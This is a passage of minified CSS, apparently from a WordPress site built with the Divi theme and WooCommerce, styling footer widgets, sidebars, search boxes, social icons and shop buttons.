2px!important;font-weight:400!important;font-size:13px!important;border-width:1px!important;border-color:#ccc!important;text-decoration:none!important;color:#555!important;background:#f7f7f7!important;-webkit-box-shadow:0 1px 0 #ccc!important;box-shadow:0 1px 0 #ccc!important;vertical-align:top!important}.woocommerce-page .media-frame button.button:after,.woocommerce-page .media-frame button.post-nav .nav-links .button:after,.woocommerce-page .media-frame button.read-more-buttons:after,.woocommerce .media-frame button.button:after,.woocommerce .media-frame button.post-nav .nav-links .button:after,.woocommerce .media-frame button.read-more-buttons:after{content:""!important}.woocommerce-page .media-frame button.button-primary,.woocommerce .media-frame button.button-primary{background:#0085ba!important;border-color:#0073aa #006799 #006799!important;-webkit-box-shadow:0 1px 0 #006799!important;box-shadow:0 1px 0 #006799!important;color:#fff!important;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799!important}.woocommerce-page .media-frame button.button-primary:hover,.woocommerce .media-frame button.button-primary:hover{background:#008ec2!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.woocommerce-page .media-frame button.button-primary:active,.woocommerce .media-frame button.button-primary:active{background:#0073aa!important;-webkit-box-shadow:inset 0 2px 0 #006799!important;box-shadow:inset 0 2px 0 #006799!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.woocommerce-page .media-frame button.button-hero,.woocommerce .media-frame button.button-hero{font-size:14px!important;height:46px!important;line-height:44px;padding:0 36px!important}.woocommerce-page .media-frame button.button-hero:hover,.woocommerce .media-frame button.button-hero:hover{background:#fafafa!important;border-color:#999!important;color:#23282d!important}.woocommerce-page .media-frame button.button-hero:active,.woocommerce .media-frame button.button-hero:active{background:#eee!important;border-color:#999!important;-webkit-box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;-webkit-transform:translateY(1px)!important;transform:translateY(1px)!important;outline:2px solid transparent!important;outline-offset:0!important}
.et_parallax_bg.et_parallax_bg__sticky,.et_pb_sticky.et_pb_section_parallax_sticky .et_parallax_bg:not(.et_parallax_bg__sticky),.et_pb_sticky .et_pb_section_parallax_sticky .et_parallax_bg:not(.et_parallax_bg__sticky){display:none}.et_pb_sticky.et_pb_section_parallax_sticky .et_parallax_bg.et_parallax_bg__sticky,.et_pb_sticky .et_pb_section_parallax_sticky .et_parallax_bg.et_parallax_bg__sticky{display:block}.et_builder_inner_content.has_et_pb_sticky{z-index:inherit}.et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et_pb_column.has_et_pb_sticky{z-index:20}.et-l--header .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-l--header .et_pb_column.has_et_pb_sticky{z-index:30}.et-l--footer .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-l--footer .et_pb_column.has_et_pb_sticky{z-index:10}.et_pb_sticky_placeholder{opacity:0!important}.et_pb_sticky .et_overlay.et_pb_inline_icon_sticky:before,.et_pb_sticky .et_pb_inline_icon_sticky:before{content:attr(data-icon-sticky)!important}body .et-script-temporary-measurement{opacity:0}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.widget_search .screen-reader-text,.et_pb_widget .wp-block-search__label{display:none}.widget_search input#s,.widget_search input#searchsubmit,.et_pb_widget .wp-block-search__input,.et_pb_widget .wp-block-search__button{padding:.7em;height:40px !important;margin:0;font-size:14px;line-height:normal !important;border:1px solid #ddd;color:#666}.widget_search #s,.et_pb_widget .wp-block-search__input{width:100%;border-radius:3px}.widget_search #searchform,.et_pb_widget .wp-block-search{position:relative}.widget_search #searchsubmit,.et_pb_widget .wp-block-search__button{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}#searchsubmit,.et_pb_widget .wp-block-search__button{cursor:pointer}
.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{background:#2EA3F2}.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover{color:#2EA3F2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{font-size:20px;font-weight:500;padding:0.3em 1em;line-height:1.7em !important;background:transparent;position:relative;border:2px solid;border-radius:3px;-webkit-transition:all 0.2s;transition:all 0.2s}.woocommerce a.button.alt,.woocommerce-page a.button.alt{border-color:#2EA3F2}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce button.button:disabled:hover,.woocommerce-page button.button:disabled:hover{border:2px solid transparent;padding:0.3em 2em 0.3em 1em}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{background:rgba(0,0,0,0.05)}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:not(.button-confirm):after,.woocommerce-page button.button:not(.button-confirm):after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,.woocommerce a.button:before,.woocommerce-page a.button:before,.woocommerce button.button:before,.woocommerce-page button.button:before,.woocommerce input.button:before,.woocommerce-page input.button:before,.woocommerce #respond input#submit:before,.woocommerce-page #respond input#submit:before,.woocommerce #content input.button:before,.woocommerce-page #content input.button:before{font-family:"ETmodules";font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all 0.2s;transition:all 0.2s}.woocommerce a.button:before,.woocommerce-page a.button:before,.woocommerce button.button:before,.woocommerce-page button.button:before,.woocommerce input.button:before,.woocommerce-page input.button:before,.woocommerce #respond input#submit:before,.woocommerce-page #respond input#submit:before,.woocommerce #content input.button:before,.woocommerce-page #content input.button:before{display:none}.et_button_icon_visible.woocommerce a.button.alt,.et_button_icon_visible.woocommerce-page a.button.alt,.et_button_icon_visible.woocommerce button.button.alt,.et_button_icon_visible.woocommerce button.button.alt.disabled,.et_button_icon_visible.woocommerce-page button.button.alt,.et_button_icon_visible.woocommerce-page button.button.alt.disabled,.et_button_icon_visible.woocommerce input.button.alt,.et_button_icon_visible.woocommerce-page input.button.alt,.et_button_icon_visible.woocommerce #respond input#submit.alt,.et_button_icon_visible.woocommerce-page #respond input#submit.alt,.et_button_icon_visible.woocommerce #content input.button.alt,.et_button_icon_visible.woocommerce-page #content input.button.alt,.et_button_icon_visible.woocommerce a.button,.et_button_icon_visible.woocommerce-page a.button,.et_button_icon_visible.woocommerce button.button,.et_button_icon_visible.woocommerce-page button.button,.et_button_icon_visible.woocommerce input.button,.et_button_icon_visible.woocommerce-page input.button,.et_button_icon_visible.woocommerce #respond input#submit,.et_button_icon_visible.woocommerce-page #respond input#submit,.et_button_icon_visible.woocommerce #content input.button,.et_button_icon_visible.woocommerce-page #content input.button{padding-right:2em;padding-left:0.7em}.et_button_icon_visible.woocommerce a.button.alt:after,.et_button_icon_visible.woocommerce-page a.button.alt:after,.et_button_icon_visible.woocommerce button.button.alt:after,.et_button_icon_visible.woocommerce-page button.button.alt:after,.et_button_icon_visible.woocommerce input.button.alt:after,.et_button_icon_visible.woocommerce-page input.button.alt:after,.et_button_icon_visible.woocommerce #respond input#submit.alt:after,.et_button_icon_visible.woocommerce-page #respond input#submit.alt:after,.et_button_icon_visible.woocommerce #content input.button.alt:after,.et_button_icon_visible.woocommerce-page #content input.button.alt:after,.et_button_icon_visible.woocommerce a.button:after,.et_button_icon_visible.woocommerce-page a.button:after,.et_button_icon_visible.woocommerce button.button:after,.et_button_icon_visible.woocommerce-page button.button:after,.et_button_icon_visible.woocommerce input.button:after,.et_button_icon_visible.woocommerce-page input.button:after,.et_button_icon_visible.woocommerce #respond input#submit:after,.et_button_icon_visible.woocommerce-page #respond input#submit:after,.et_button_icon_visible.woocommerce #content input.button:after,.et_button_icon_visible.woocommerce-page #content input.button:after{opacity:1;margin-left:0}.et_button_left.et_button_icon_visible.woocommerce a.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page a.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce button.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page button.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce #respond input#submit.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #respond input#submit.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce #content input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #content input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce a.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page a.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce button.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page button.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce #respond input#submit:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #respond input#submit:hover:after,.et_button_left.et_button_icon_visible.woocommerce #content input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #content input.button:hover:after{left:0.15em}.woocommerce a.button.alt:hover:after,.woocommerce-page a.button.alt:hover:after,.woocommerce button.button.alt:hover:after,.woocommerce-page button.button.alt:hover:after,.woocommerce input.button.alt:hover:after,.woocommerce-page input.button.alt:hover:after,.woocommerce #respond input#submit.alt:hover:after,.woocommerce-page #respond input#submit.alt:hover:after,.woocommerce #content input.button.alt:hover:after,.woocommerce-page #content input.button.alt:hover:after,.woocommerce a.button:hover:after,.woocommerce-page a.button:hover:after,.woocommerce button.button:hover:after,.woocommerce-page button.button:hover:after,.woocommerce input.button:hover:after,.woocommerce-page input.button:hover:after,.woocommerce #respond input#submit:hover:after,.woocommerce-page #respond input#submit:hover:after,.woocommerce #content input.button:hover:after,.woocommerce-page #content input.button:hover:after{opacity:1;margin-left:0}.et_button_left.woocommerce a.button.alt:after,.et_button_left.woocommerce-page a.button.alt:after,.et_button_left.woocommerce button.button.alt:after,.et_button_left.woocommerce-page button.button.alt:after,.et_button_left.woocommerce input.button.alt:after,.et_button_left.woocommerce-page input.button.alt:after,.et_button_left.woocommerce #respond input#submit.alt:after,.et_button_left.woocommerce-page #respond input#submit.alt:after,.et_button_left.woocommerce #content input.button.alt:after,.et_button_left.woocommerce-page #content input.button.alt:after,.et_button_left.woocommerce a.button:after,.et_button_left.woocommerce-page a.button:after,.et_button_left.woocommerce button.button:after,.et_button_left.woocommerce-page button.button:after,.et_button_left.woocommerce input.button:after,.et_button_left.woocommerce-page input.button:after,.et_button_left.woocommerce #respond input#submit:after,.et_button_left.woocommerce-page #respond input#submit:after,.et_button_left.woocommerce #content input.button:after,.et_button_left.woocommerce-page #content input.button:after{margin-left:0;left:1em}.et_button_left.woocommerce a.button.alt:hover,.et_button_left.woocommerce-page a.button.alt:hover,.et_button_left.woocommerce button.button.alt:hover,.et_button_left.woocommerce 